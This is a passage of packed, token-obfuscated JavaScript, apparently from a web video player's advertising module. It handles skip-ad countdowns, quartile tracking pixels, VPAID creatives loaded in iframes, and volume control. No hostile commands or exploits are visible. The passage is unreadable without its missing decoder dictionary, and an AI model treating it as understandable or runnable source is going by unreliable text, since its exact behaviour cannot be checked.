yD(e){O(7L,{"2b-1B":4B(v.yB,2o(v.FZ,0.5))})}if(I(P.2B)){if(I(P.2B.5V)){if(P.2B.5V>0&&P.2B.5V<100){5u.1O=2Y("vZ")+P.2B.5V;AA()}}}if(I(P.G0)&&v.lR!=1){B 1C=P.G0;if(1C==="0"||1C==="-1"){O(5u,{"2J":-100})}F{if(1C!=="1"){if(1C=="TR"){O(7j,{"2J":"2p","1a":"2p","1e":10,"2h":10});O(7L,{"1e":0,"1a":0,"2h":"2p"})}if(1C=="TL"){O(7j,{"2J":"2p","1e":10,"1a":10})}if(1C=="BR"){O(7j,{"1a":"2p","2J":10,"2h":10})}}}}if(v.lR==1){O(8L,{"2J":10,"1a":50,"2h":"2p"});O(5u,{"bu":"1X","1u":"2l","2J":(v.G1?v.G1:10),"2h":0})}}if(v.A7==1){bz=1K("1V");O(bz,{"2b":v.G2,"2O":"1bj cB lK ci","1u":"2l","1e":"50%","1a":-4k,"4u-3F":16*2o(v.6C,1),"2I":"-ci 0 0 -cG","1B":v.yT,"4o":"3q"});bz.C.43=1bi;o.3x.1J(bz);B r3=pP;B rg=zW(v.kw,\'g\');r3=r3.1r(rg,v.yT);bz.1O=2Y("Lx")+\' &hW; <bE C="bu:2h;2I-1e:-hu">\'+r3+\'</bE>\';bz.8a=gH}if(v.1bg==1&&v.jz){gD=1K("1V");AX(gD,50,10,(o.2a?v.jz.hZ:v.jz.1k),EB)}5L("1aV",P.7g);5L("G4",P.2w);5L("19F",8j());if(P.8S){2W(8L);if(P.AI){B hS=1R.1K(\'9o\');hS.rv="no";hS.aG=AR;hS.3c=P.2A;O(hS,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%","2F":0});o.3x.1J(hS)}F{B 6S=1z O2();6S.aG=E(){6t.C.19E="1g(\'"+P.2A+"\')";6t.C.17W="CI";AR()};6S.pE=E(){3T(E3)};6S.3c=P.2A}}hV=J;kM=J;au=J;eT=J;rR=J;hG=J;t9=J;if(P.4z){if(P.G6){2q=2n("1z "+P.G6+"()");v.lw=0;Al()}F{5w=1R.1K(\'9o\');5w.id="17V";5w.yL="3D";5w.rv="no";5w.6G(\'17U\',\'\');if(v.lw==1){O(5w,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%","2F":0});2W(6t)}F{O(5w,{"Y":0,"1d":0})}o.3x.1J(5w);B rj=1R.1K(\'rj\');rj.7W=o.7W;if(5w.8V){5w.8V.1R.4c(\'rd\')[0].1J(rj)}jV=5A(AM,100);s8("5w");2P(b8);b8=1F(Kg,v.hP*2c)}}if(!P.4z&&!P.8S){if(3Q||5b){Bv()}F{2g.1y(\'Qn\',o3);2g.1y(\'2x\',mN);2g.1y(\'8P\',8E);2g.1y(\'aa\',9i);2g.1y(\'DB\',8Z);2g.1y(\'h8\',fy);2g.1y(\'mo\',fJ);2g.1y(\'Dm\',fX);2g.1y(\'DT\',fc);2g.1y(\'8B\',ba);2g.1y(\'DS\',fi);2g.1y(\'G9\',Jc);4n(2g,{\'3c\':x.2A});if(v.9W!=-1){2g.1M=v.9W}F{2g.1M=v.1M}Bv();if(v.hO!=1){yp()}F{js(\'JR\')}}}1F(E1,3Z)}};E AX(x,b,r,i,f){O(x,{"1u":"2l","2J":b,"2h":r,"1H-7k":"4X","4o":"3q","2H":"1N(1)","2F-6A":30,"1d":30,"Y":30,"2O-1e":5,"6e-gg":"2F-6e","43":1,"4S":"2b-1B 0.2s 2V"});x.1O=i;o.3x.1J(x);qp(x);t6(x,\'#dc\');x.8a=f;x.1y(\'cP\',Gc);x.1y(\'dN\',AJ);AJ(29,x)}E AJ(x,y){B z=x?x.4D:y;O(z,{"2b":4B(v.AT,2o(v.Gf,0.5))})}E Gc(x,y){B z=x?x.4D:y;O(z,{"2b":4B(v.AT,2o(v.Gf,0.5)+0.3)})}E lU(){O((v.lR==1?5u:7j),{"2b-1B":4B(v.pu,2o(v.Ak,0.5))})}E AR(){pz=0;I(P.1f)?1f=P.1f:1f=10;jP=5A(8Z,100);8Z();2v("1L",G)}E yp(){B pp=2g.1I();if(pp!==1Q){pp.a8(E(){}).2z(E(e){1i("Th 3l",e.7y);if(P.Gg==1){3k(G);o.W.uW()}F{if(!6B&&!4J){9O();B lX=2g.1I();lX.a8(E(){}).2z(E(e){1i("Tc 3l",e.7y);3k(G);o.W.uW()})}}})}Bq=1F(Kh,v.hP*2c);rR=G}E AM(){3b{if(5w.8V){2S(jV);s8("AM");B EX=\'<!17Q AK><AK><rd><17O 17H="17N-8"></rd><8y C="2I:0;2O:0"><dD 1E="1H/AL" 3c="\'+P.2A+\'"></dD><dD 1E="1H/AL">1Z.aB.jG("E7","*");</dD></8y></AK>\';1Z.1y("7y",Bm);5w.8V.1R.5I();5w.8V.1R.m6(EX);5w.8V.1R.8x()}}2z(e){1i("3X 1Y 2x");3T(bV)}}E Bm(e){if(e.2G==\'E7\'){1Z.5F("7y",Bm);E8()}}E E8(){if(5w.8V){B fn=5w.8V[\'17J\'];if(fn&&1P fn==\'E\'){2q=fn();if(2q){Al()}F{3T(q6)}}F{3T(q6)}}}E Bv(){if(v.9W==0||(o.3d&&v.Ee!=1)||P.4a==1||(v.dT==1&&!o.4W&&!o.1p.2f)||2g.3d||2g.1M==0){P.4a!=-1?9O():\'\'}}E E1(){zY=J}E o3(){}H.17P=E(){1f=aS.1f();5L("mz",1f);fE();yc=5A(H.EQ,3Z);if(v.9W==0||o.3d||(v.dT==1&&!o.1p.2f)){9O()}};H.17Y=E(){3T()};H.18e=E(){ba()};H.18l=E(){fE()};H.18k=E(){8E()};B 6B=J;E 6a(){if(!5n){if(4y){4M(4y)}if(v.dT==1&&!o.1p.2f){gH();if(v.18j==1){v.dT=0}}}5n=G}E fX(){if(2g.e5>0&&v.i1==1&&v.Ka==1){o.W.oq(2g.k0/2g.e5,G)}}E 5z(){if(5n){if(4y){2W(4y)}if(v.dT==1&&!o.1p.2f){2S(cj);9O()}}5n=J}E mN(){B DZ=2g.2x.7x;if(DZ==4){3T(18i)}F{3T(E3)}}E 3T(x){if(!6B&&!4J){6B=G;1i("3l eC aa 2x "+x);if(2q){X(B eB in aI){if(aI.2r(eB)){2q.LE(aI[eB],eB)}}}2v("6u",J,x>0?x:fG);2S(yh);2S(jV);2S(iB);sW();o.W.ip()}}E f0(){2v("6h");sW();if(!4J){4J=G;o.W.ak()}}E sW(){2P(b8);2P(tB);2P(tH);2P(Bq)}E 8E(){if(!au){2v("sI",G)}f0()}E EP(){2v("8x",G);B d=1z 4U();o.8u=d.5X();o.hb=G;f9("tQ","3l h5");v["3U"+o.3A+"ER"]==1?o.W.dH():f0()}E jh(){B d=1z 4U();o.8u=d.5X();o.hb=G;1i("3l h5");f9("tQ","3l h5");if(!kM&&2q&&P.4z){1i("3X h5 18h");2q.ju()}F{2v("ju",G);2v("6f",G);v["3U"+o.3A+"ER"]==1?o.W.dH():f0()}}E yN(){2v("kt");2v("JH",J);7m()}E EU(){pi?gH():9O()}E EB(){B x;if(o.2a){o.W.8e();x=v.jz.1k}F{o.W.9E();x=v.jz.hZ}if(x){gD.1O=x;qp(gD)}1F(yu,3Z)}E qp(x){x?O(x.Eo,{"3q-1T":"1X"}):\'\'}E 9O(){B 2e=J;1i((P.4z?"3X":"3l")+" 6j");if(3Q||5b){aS.6j()}F{2S(cj);if(!P.4z){2v("4a");2g.3d=G}F{if(2q){2q.cC()>0?qo=2q.cC():qo=v.9W;2q.gT(0)}F{2e=G}}}if(!2e){ph(1);nc(G)}}E nc(x){pi=x;if(I(8L)){8L.1O=x?Er:pP}}E gH(){B 2e=J;if(3Q||5b){aS.7d();2v("7l")}F{if(!P.4z){2g.3d=J;if(8f==0){8f=2g.1M;8f<0.3?8f=v.Ac:\'\'}2g.1M=0;2S(cj);cj=5A(A6,4k)}F{if(2q){v.mW=0;if(8f==0){8f=qo;8f<0.3?8f=v.Ac:\'\'}2q.gT(0);2g.3d=J;2S(cj);cj=5A(A6,4k)}F{2e=G}}}if(!2e){ph(0);nc(J)}}E ph(x){B z=bz;if(v.A7==1&&z){B y={"mc":z,"me":"bz","1E":"1a"};if(x==1){1A(z);y[\'to\']=0}F{y[\'to\']=-4k;y[\'1t\']=G}B m=1z 5W(y)}}E A6(){v.9W=8f;if(!P.4z){if(2g.1M<8f&&2g.1M<0.95){2g.1M+=0.1}F{8f=0;2S(cj);2v("7l")}}F{B x=2q.cC();if(x<8f&&x<0.99){2q.gT(3R(x)+0.1)}F{8f=0;2S(cj);2v("7l")}}}E A3(){pG=J}E A0(){pG=G}E g8(){B 2e=J;if(o.1p.2f){if(pG){2e=G}}4J?2e=G:\'\';if(!2e){if(5m){sM()}F{7m()}}v.188==1?gH():\'\'}E 7m(z){if(!zY){B d=1z 4U();o.8u=d.5X();2v("2j");if(v.Lm==1||z){2v("kt")}f9("Em","3l ya");B x=J;if(I(P.2j)){if(P.2j!=\'\'){B 1C=[\'zl\',\'El\',\'zV\'];X(B i=0;i<1C.R;i++){P.2j=P.2j.1r(1z zW(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="zV"?dg(o.er):kR()))}s8("17Z",P.2j);v.EN==1?1Z.5I(P.2j,\'sU\'):\'\';x=G}}if(v.AW==1){3k(x)}F{if(v.ES==1){x?o.W.ak(v.17F==1?\'\':\'hM\'):\'\'}}}}E 9i(){8Z();2v("1L",G)}E fx(){3k(G)}E 3k(x){if(P.4z){if(2q){2q.Lp();if(S){4M(6Q)}5m=G}}if(P.8S){2S(jP);if(S){4M(6Q)}5m=G}if(!P.4z&&!P.8S){if(x){if(3Q||5b){aS.3k()}F{2g.4g()}2v("4g");4M(6Q);5m=G}}if(4y){2W(4y)}fE();1i("3l 4g")}E sM(){if(5m){if(P.4z){if(2q){2q.yd();2W(6Q);5m=J}}if(P.8S){jP=5A(8Z,100);8Z();2W(6Q);5m=J}if(!P.4z&&!P.8S){if(3Q||5b){aS.2X()}F{2g.1I()}2v("hk");2W(6Q);5m=J}if(4y){4M(4y)}1i("3l hk")}}H.EQ=E(){8Z()};E EL(){B t=0;if(3Q||5b){t=aS.1j()}F{if(P.8S){t=pz;pz+=0.1}F{t=2g.cL}}L t}E yO(){if(P){if(!P.4z){L 2g.3d?0:2g.1M}F{if(2q){B x=-1;3b{x=2q.cC()}2z(e){1i(e)}L x}}}}E 8Z(e){if(2g&&!4J){B t=EL();if(!9c){DW();9c=G}if(!cm[0]){if(t>1f/4){2v("Bx",G);cm[0]=G}}if(!cm[1]){if(t>1f/2){2v("B8",G);cm[1]=G}}if(!cm[2]){if(t>(1f/4)*3){2v("AV",G);cm[2]=G}}if(I(P.gs)){X(B i=0;i<P.gs.R;i++){if(t>=P.gs[i]){2v("17n"+P.gs[i],G)}}}tU(t);if(t>0&&t>pw){fE()}if(o.3A==1Q){if(P.7g=="7T"){o.3A="7E"}if(P.7g=="cS"){o.3A="ho"}}if(P.8S){if(t>1f){8E()}}pw=t}}B AF=G;E tU(x){5L("17E",x);if(P.4z&&AF){AF=J;if(x<1f-2&&1f>0){L}}if(I(P.2B)){if(I(P.1T.62)&&!au){X(B i=0;i<P.1T.62.R;i++){if(x>=P.1T.62[i]&&P.1T.62[i]>-1){2v("hA"+P.1T.62[i],G);P.1T.62[i]-=2c}}}zU(x)}if(S&&1f>0){B 5M=2Q(x/1f*100);B cN=1R.8A("EI"+v.id);if(cN){if(nT(5M)){5M=100}F{B r=cN.3g(\'r\');B c=2D.PI*(r*2);if(5M<0){5M=0}if(5M>100){5M=100}B EF=((100-5M)/100)*c;O(cN,{"1G":1,"17i":EF})}}}}E zU(x){if(I(P.2B)&&S&&x>=f5){B AC;if(I(P.2B.5V)){if(5u){if(P.2B.5V<0){if(P.1f>0){P.2B.5V=P.1f*1+P.2B.5V*1}}if(P.2B.5V>-1&&P.2B.5V<100){AC=G;if(x>P.2B.5V){5L("17g",P.2B.5V);E5();P.2B.5V=29}F{5u.1O=2Y("vZ")+(2D.4C(P.2B.5V-x))}AA()}}}if(I(P.2B.e0)){if(P.2B.e0>-1){if(AC){if(P.2B.e0<P.2B.5V){P.2B.e0=P.2B.5V}}if(x>P.2B.e0){5L("17f",P.2B.e0);2v("e0");7L?O(7L,{"1e":0,"1G":1,"2m":"46"}):\'\';P.2B.e0=29}}}f5=x}}E AA(){if(!P.E2){O(5u,{"4o":"7A","4u-3F":2o(v.171,12)*2o(v.6C,1),"2m":"46"});P.E2=G}}E E5(){if(5u&&!4J){5u.1O=2Y("6f");O(5u,{"4o":"3q","4u-3F":(v.An?v.An:16)*2o(v.6C,1),"2m":"46"});if(v.lR==1){5u.8a=jh;5u.1y(\'cP\',E(){O(5u,{"2b-1B":4B(v.pu,2o(v.Ak,0.5)+0.3)})});5u.1y(\'dN\',lU)}F{if(7j){O(7j,{"4o":"3q"});7j.8a=jh;7j.1y(\'cP\',E(){O(7j,{"2b-1B":4B(v.pu,2o(v.Ak,0.5)+0.3)})});lU();7j.1y(\'dN\',lU)}}}}E fy(){}E fJ(){}E DW(){if(!6B&&!4J){2v("9k",G);2v("Bh",G);2v("Kl",G);f9("Bk","3l 9k");Bi()}}E Bi(){B y=(P.7g=="7T"||P.7g=="cS"?"7T":o.3A);o.W.SC(P.l1==1);if(v["3U"+y+"pM"]>0){Jw(y)}if(I(o.3t)){if(o.3t>70){2v("DX")}F{2v("Aj")}}F{2v("Aj")}o.do++;o.AZ++;o.fZ?o.fZ.6h():\'\';pi?ph(1):\'\';9c=G;o.kK==1?o.kK=2:\'\';o.9t?o.9t.1t():\'\';o.7G?o.7G.1t():\'\';fE()}E fi(){2v("Au",G);1f=2g.1f;5L("mz",1f)}E fc(){5L("9W",8j())}E Jc(1q){}B aI={178:K4,176:q5,172:Kc,Au:JS,17l:JJ,17d:Kb,17m:K7,17w:JM,17D:Bd,17C:pS,17B:Jp,17A:Jn,17z:Jm,17y:Jk,Jj:Jd,17x:Je,17v:Js,10Y:Jl,17u:Jt,17t:JI,17s:JG,17r:JF,17q:JC,17p:Jy,18m:Ag,17G:JT,18n:JX,193:JV};E Al(){if(1P 2q.19j=="E"){X(B e in aI){if(aI.2r(e)){2q.K0(aI[e],e,H)}}if(P.b9){X(B i=0;i<P.b9.R;i++){if(P.b9[i]!=\'\'){2n("E JZ"+P.b9[i]+"(){2v(\'"+P.b9[i]+"\');}");2q.K0(2n(\'JZ\'+P.b9[i]),P.b9[i],H)}}}if(v.lw==1&&5w){lE=1R.1K("1V");5w.p1.8y.1J(lE);O(lE,{"1u":"2l","1e":"0","1a":"0","Y":"100%","1d":"100%","4o":"3q"})}2q.19i(o.2T,o.4O,(o.2a?\'2a\':\'aP\'),vB,(I(P.Aw)?{"Av":P.Aw}:\'\'),{"19h":(v.lw==1?lE:6t),"19f":2g,\'19e\':G});O(6t,{"4o":"3q"});6t.C.43=0}F{1i("3X xR");3T(bV)}};E JX(x){1i("3X 19d: "+x)}E JV(){2v("JO",G)}E Ag(x){if(!au){1i("3X 6u",x);if(1P x=="3M"&&v.1i==1){dq.1i(x)}3T(bV)}F{1i("3X 6u U 194",x);q5()}}E JT(x){if(!au){1i("3X 6u",x);2v("6u",J,x>0?x:fG)}}E JS(){if(v["3U"+o.3A+"aP"]==1&&o.2a){o.W.8e()}1i("3X p8, ad "+2q.AN());2v("Au",G);if(2q.AN()!=\'19a\'){if(v.hO!=1){xY();2P(b8);b8=1F(Ba,v.qi*2c);2q.mk()}F{js(\'JR\')}2S(kl);kl=5A(pS,2c);pS()}F{Ag("199")}}E xY(){if(2q){if(v.9W==0||P.4a==1||(v.dT==1&&!o.1p.2f&&o.4W!=1)){if(2q.cC()>0&&P.4a!=-1){9O()}}F{if(v.9W!=-1){2q.gT(3R(v.9W))}F{2q.gT(3R(v.1M))}}}}E fE(){if(P.kI){9Q?2W(9Q):\'\';P.kI=J;2S(iB)}}E ba(){9Q?4M(9Q):\'\';P.kI=G;if(v.197==1){2S(iB);iB=5A(JP,196)}}E JP(){f5=f5+1;zU(f5)}E K4(){eT=G;v.19k!=1?hG=G:\'\';1f=2q.la();B rt=2q.Jr();if(1f>0){}F{if(I(P.1f)){if(P.1f>=rt){1f=P.1f}}}if(1f>=yj){1f=1f/2c}5L("mz",1f);o.9t?o.9t.1t():\'\';o.7G?o.7G.1t():\'\';mF=[];kA=[];cm=[];1i("3X 19c");B x;if(8X([P.7P,P.2w],\'19l=1\')){x=G}v.19w==1&&!P.l1&&!x?o.W.uX():\'\';2v("Kl",G);fE()}E Ba(){if(!hG&&!6B){1i("3X 9T");5L("19D",8j());3T(bV)}}E Ji(){if(!t9&&!6B){if(v.mW==0&&5m){}F{1i("3X ln 9T");5L("19C",8j());3T(bV)}}}E B7(){if(!hV&&!6B){1i("3X 19B 9T");5L("19A",8j());if(!4J){9c?q5():3T(bV)}}}E Kh(){if(2g){if(!6B&&2g.cL==0&&1f==0){1i("3l eC gw 9T");5L("19z",8j());3T(19y)}}}E Kg(){if(!hG&&!6B&&v.hO!=1){1i("3X gw 9T");5L("19v",8j());3T(bV)}}E q5(){if(!4J){if(!hV){1i("3X uP");hV=G;if(!4J&&!9c){if(eT&&1f>0&&dz>75&&I(P.bo)){tF()}1i("3X No 9c --> 6u ("+dz+")");3T(bV)}F{if(au||kM){f0()}F{Kd=1F(f0,4k)}}}}}E Kc(){1i("3X 19u");kM=G;jh()}E Kb(){1i("3X 19t: "+2q.A8()+" x "+2q.Ae());if(2q.Ae()>0&&2q.A8()>0&&v.i1==1&&v.Ka==1){o.W.oq(2q.A8()/2q.Ae(),G)}}E K7(){1i("3X 19s: "+2q.19r())}E JM(){}E Bd(){1i("3X 19q: "+2q.la());if(2q.la()>0){1f=2q.la();5L("mz",1f)}}E pS(1q){B dr=2q.la();if(1q){2S(kl)}B rt=2q.Jr();if(dr>0&&dr!=1f){Bd()}dz++;if(1f==0||rt>1f){if(rt>0){1f=rt;5L("mz",1f)}}if(rt>0){if(1f>0){tU(1f-rt)}}F{if(v.19o==1){1i("3X 1j",dz-1,rt,1f);tU(dz-1)}}}E Jp(){if(2q.cC()!=1Q){if(2q.cC()==0){2v("4a");na=0;nc(G)}F{if(na==0){2v("7l");nc(J)}na=2q.cC()}}1i("3X 190: "+2q.cC());if(na>0&&v.mW==1&&!9c){9O()}}E Jn(){if(P.Br!=1){tF()}}E tF(){au=J;1i("3X 9k",1f);2v("9k");2v("Bh");Bi();f9("Bk","3l 9k");if(v.Bo>-1){2P(b8);b8=1F(Ba,v.Bo*2c)}if(v.mW==1){9O()}}E Jm(x,y,z){1i("3X 18E");if(I(x)){if(1P x=="5d"){if(x.K(\'//\')>-1&&z==G){P.2j=x}}}if(I(P.2B.tw)){if(P.2B.tw==1){7m(G)}F{2v("2j");2v("kt")}}F{7m(G)}}E Jk(){}E Jd(){if(P.Br==1){tF()}1i("3X Jj");o.W.uX();hG=G;2P(b8);if(v.Jh>-1){b8=1F(Ji,v.Jh*2c)}2P(tB);if(v.Jg>-1){tB=1F(B7,v.Jg*2c)}if(v.mW==1){9O()}2v("1L",J);o.qA++;if(v.Jf>0){if(o.qA>v.Jf){1i("3X 1L wH");3T()}}}E Je(){t9=G;1i("3X Bx");2v("Bx",J)}E Js(){1i("3X B8");2v("B8",J)}E Jl(){1i("3X AV");2v("AV",J)}E Jt(){if(!au){2v("sI",J);au=G;X(B y in P.1T){if(P.1T.2r(y)){if(y.K("Ln")==0){P.1T[y.1v(4)]=P.1T[y]}}}if(I(P.1T.62)){X(B i=0;i<P.1T.62.R;i++){P.1T.62[i]+=2c}}if(v.JD>-1){2P(tH);tH=1F(B7,v.JD*2c)}}1i("3X sI")}E JJ(){1i("3X 2V 18r 18q: "+2q.AN())}E JI(){2v("JH",J)}E JG(){}E JF(){B d=1z 4U();o.8u=d.5X();2v("8x",G);o.hb=G;f9("tQ","3l h5")}E JC(){if(P.4z&&au){}F{2v("4g");if(v.18G==1){2q.yd()}F{if(S&&v.AW==1){4M(6Q)}5m=G}}}E Jy(){2v("hk");if(S&&I(6Q)){2W(6Q)}5m=J}E Jw(y){if(v["3U"+y+"pM"]>0&&o.5Y){B mH=3i.4R("d1"+y+"B1"+o.d)*1;B z=J;if(mH){mH+1>=v["3U"+y+"Km"]?z=G:\'\'}F{mH=0}if(z||o.AZ+1>=v["3U"+y+"Km"]){B x=1z 4U();3i.7B("d1"+y+"4m"+o.d,x.5X());3i.7B("d1"+y+"B1"+o.d,0);o.W.wG()}F{3i.7B("d1"+y+"B1"+o.d,mH+1)}}}E 2v(x,zO,7x,JN){if(x=="1L"){o.18X=G;v.18W==1&&o.dO?o.dO.18V():\'\'}if(I(P.bo)&&v.s7==0&&v.2q!=1){}F{if(zO){if(!I(mF[x])){5L("3U"+x,8j())}mF[x]=G}F{7x>0?5L(("3U"+x),7x):5L("3U"+x,8j())}}if(I(P.1T)){if(I(P.1T[x])){1i("3l 2v "+x);X(B i=0;i<P.1T[x].R;i++){B z=P.1T[x][i];B 2e=J;if(I(z)){if(kA.K(z)>-1){2e=G}if(x=="9k"){kA.2u(z)}if(7x>0){if(z.K("[sn]")>0){z=z.1r("[sn]",7x)}F{JN==1?2e=G:\'\'}}if(z.K("(3t)")>0){if(I(o.3t)){z=z.1r("(3t)",o.3t)}}if(z.K("(1M)")>0){z=z.1r("(1M)",yO())}z=z.1r("(jQ)",(o.ab?1:0));z=z.1r(/\\(4i\\)/g,2D.4i());if(z.K(".hj")>0){B m=0;z=z+"&m="+(o.1p.tv?2:(o.1p.2f?1:0))+("&h="+(I(v.bI)?v.bI:o.er))+(o.3A==\'9f\'||P.AI?\'&r=1\':\'\')+\'&s=\'+o.qM}if(1P v.8W=="3M"){X(B y in v.8W){if(v.8W.2r(y)){X(B j=0;j<5;j++){z=z.1r(y,v.8W[y])}}}}}F{2e=G}if(!2e){8m(z)}}if(zO){P.1T["Ln"+x]=P.1T[x];P.1T[x]=1Q}}}if(x=="2j"&&v.Lm==1){2v("kt")}};E s8(x){if(P.7g!="7T"&&P.7g!="cS"){js(x)}}E 5L(x,y){if((I(P.bo)&&v.s7==0&&v.2q!=1)||P.7g=="7T"||P.7g=="cS"){}F{js(x,y)}}E f9(x,y){if(P.7g=="7T"||P.7g=="cS"){}F{b6(x,y)}}H.18O=E(x){L P?P[x]:J};H.SV=E(){B x=J;if(2g){if(2g.qJ){3b{if(2g.qJ.FX=="Ft"){x=G}}2z(e){x=J}}}if(P){if(P.4z){L J}}L x};H.9F=E(x){L P?P[x]:J};H.df=E(){L!4J};H.3e=E(){yu()};E yu(){if(P){if(P.4z){if(2q){2q.18N(o.2T,o.4O,(o.2a?\'2a\':\'aP\'))}}}}E yf(){kn(\'6Q\');if(2g){if(2g.dx.R>0){2g.4g()}}if(S&&o.3x.g3(7L)){if(v.yz==1){kn(\'bP\')}B yJ=[\'7j\',\'5u\',\'7L\',\'4y\',\'4y\',\'8L\',\'gD\',\'jO\',\'bz\'];X(B i=0;i<yJ.R;i++){kn(yJ[i])}}};E kn(x){if(I(2n(x))){if(o.3x.g3(2n(x))){if(x==\'4y\'){4y.5F(\'2j\',yN)}o.3x.3y(2n(x));2n(x+\' = 29;\')}}}H.xH=E(){L yO()};H.4g=E(){if(!4J&&!5m&&P){3k(G);L G}F{L J}};H.hk=E(){if(!4J&&5m&&P){sM();L G}F{L J}};H.K3=E(x,y){if(P){if(x=="gT"){if(y==0){9O()}F{gH()}}if(x=="LF"){f0()}if(x=="mk"){xZ()}if(x=="ju"){jh()}if(x=="Lp"){fx()}if(x=="yd"){9i()}}};E xZ(){if(!P.4z){!rR?yp():\'\'}F{!eT&&2q?2q.mk():\'\'}}H.mk=E(){if(v.hO==1&&!eT){P.4z&&2q?xY():\'\';xZ()}};H.4a=E(){9O()};H.eV=E(x){if(9c&&!4J){B y=x.2C(\',\');X(B i=0;i<y.R;i++){8m(y[i])}}};H.kL=E(){if(3Q||5b){2S(yc);aS.4N()}if(P){yf();if(P.4z){if(I(6t)){if(!hV&&2q&&eT){3b{2q.LF()}2z(e){1i(e)}}if(2q){X(B eB in aI){if(aI.2r(eB)){2q.LE(aI[eB],eB)}}}if(o.3x.g3(6t)&&P.gX!=1){o.3x.3y(6t)}}2S(yh);2S(kl);2S(jV);2S(iB);sW();if(P.gX!=1&&5w){3b{o.3x.3y(5w)}2z(e){}}}F{1t(2g)}ba()}if(I(6t)){2S(jP);if(o.3x.g3(6t)&&P.gX!=1){o.3x.3y(6t)}}if(P){P.1T=[]}4J=G;9c=J;dz=0;jL=J;kA=[];cm=[]};H.Vo=E(x){P=x};H.4N=E(){3b{if(o.3x.g3(2g)){o.3x.3y(2g)}}2z(e){}H.kL();4J=G;3b{if(o.1Y.g3(o.3x)&&P.gX!=1){o.1Y.3y(o.3x)}if(P.gX==1){2W(o.3x)}}2z(e){}}};B 8s=E(is){B i;B C=[];B f=[];B aY=[];B Vq=[];B 6O=[];B 9g=[];B 28=[];B f2=[];B hm=[];B Ve=[];B 5r=[];B 6m=[];B 6s=[];B eM=[];B g2=J;B 2L;B dK=-1;B 6F=G;B 1h=is;B 7n=is=="1n";B 1b;B 6r=[];B gd=[];B 3E=\'\';B gf=\'\';B 6I=-1;B mp=J;B Vr=J;B oo=J;B o9=J;B gv=J;B 4J=J;B og;B zr;B op;B ki;B CP;B ly=[];B 3K=[];B sA=0;B cQ=0;B bF;B 7b="2j";B bM=(o.1p.2f?"fL":"cP");B cw=(o.1p.2f?"cX":"dN");C=aH(C,v[is]);C=4H(v[is],\'2I\',\'2I\');C=4H(v[is],\'bK\',\'bK\');C=4H(v[is],\'bX\',\'bX\');if(C.sO==0){C.zm="0 0 0 0"}C=4H(v[is],\'hz\',\'zm\');C=4H(v[is],\'2O\',\'2O\');C.nX=0;B lD="<23 C=\'2I-1e:9Z\' Y=\'"+C.7N*2+"\' 1d=\'"+(C.7N*2>C.6g?(C.7N*2):C.6g)+"\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><fm ry=\'"+(C.7N)+"\' rx=\'"+C.7N+"\' cy=\'"+(C.7N*2>C.6g?(C.7N):(C.6g/2))+"\' cx=\'"+C.7N+"\' 3v=\'#"+C.7a+"\'/></g></23>";B Ks="<23 Y=\'"+C.7N*2+"\' 1d=\'"+C.6g+"\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\' ><g><fm ry=\'"+(C.7N-1)+"\' rx=\'"+(C.7N-1)+"\' cy=\'"+(C.6g/2+2)+"\' cx=\'"+C.7N+"\' 2U=\'#"+C.7a+"\' 2U=\'1\' 3v-1G=\'0\'/></g></23>";B xx=4;B Hq="<5B C=\'2m:9p-46;\'><23 Y=\'"+(xx+2)+"\' 1d=\'"+(C.6g)+"\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\'><g><2Z x1=\'1\' y1=\'"+(C.6g/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-bn=\'4C\'/><2Z x1=\'"+xx+"\' y1=\'"+(C.6g/2)+"\' x2=\'1\' y2=\'"+(C.6g/2+xx)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-bn=\'4C\'/></g></23></5B>";B kh="<5B C=\'2m:9p-46;\'><23 Y=\'"+(xx+10)+"\' 1d=\'"+(C.6g+1)+"\' 3o:3w=\'3a://3j.w3.3f/5U/3w\' 3o=\'3a://3j.w3.3f/3I/23\' C=\'bu:1a\'><g><2Z x1=\'1\' y1=\'"+(C.6g/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2-xx+2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-bn=\'4C\' /><2Z x1=\'1\' y1=\'"+(C.6g/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2+xx+2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-bn=\'4C\'/></g></23></5B>";B aA=4B(2o(C.aA,\'3J\'),2o(C.Hp,1));B 1S=1K("1V");o.1Y.1J(1S);O(1S,{\'6W\':\'3z\',\'2m\':\'46\',\'1G\':0,\'2F-6A\':C.7X});if(C.ti==1){O(1S,{"2F":"1px 6y "+3V(2o(C.tc,\'3J\'))})}B nd={};X(B i in o.6w){if(o.6w.2r(i)){nd[o.6w[i]]=-1}}if(7n){1S.C.43=Vu}F{1S.C.43=99}B 1c=1K("1V");if(o.c6){C.LB>0?C.jb=C.LB:\'\';C.Lz>0?C.gb=C.Lz:\'\';C.Ls>0?C.ji=C.Ls:\'\'}O(1c,{\'1u\':\'iC\',\'1e\':0,\'1a\':0,\'2m\':\'46\',\'Y\':\'100%\',\'2O-1e\':C.bJ,\'2O-2h\':C.8w+(7n&&C.4e==1?0:20),\'2O-2J\':C.bc,\'2O-1a\':C.8r,\'1B\':C.1B,\'4u-3F\':C.jb*2o(v.6C,1),\'4u-pd\':iq(C.4u),\'i5-gp\':C.l2+\'px\'});if(o.1p.7M){O(1c,{\'9a-Y\':Ly})}if(is!=="1b"){O(1c,{\'6W-y\':\'ax\'})}1S.1J(1c);if(C.4e!=1){B 